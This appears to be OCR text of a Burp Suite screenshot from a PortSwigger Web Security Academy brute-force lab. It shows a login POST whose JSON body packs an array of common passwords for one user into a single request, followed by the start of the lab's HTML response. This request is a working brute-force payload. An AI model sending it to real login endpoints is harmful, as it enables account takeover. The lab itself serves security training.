 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0adb008d04e27e87808549b30056006b.web-security-academy.net
3 Cookie: session=dx0HAxQgk7B2v1rf14r0NubKN5PSzSFX
4 Content-Length: 138
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0adb008d04e27e87808549b30056006b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adb008d04e27e87808549b30056006b.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"wiener",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123"
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3072
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Broken brute-force protection, multiple credentials per request
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Broken brute-force protection, multiple credentials per
request
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/password
-based/lab-broken-brute-force-protection-multiple-credential
s-per-request'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28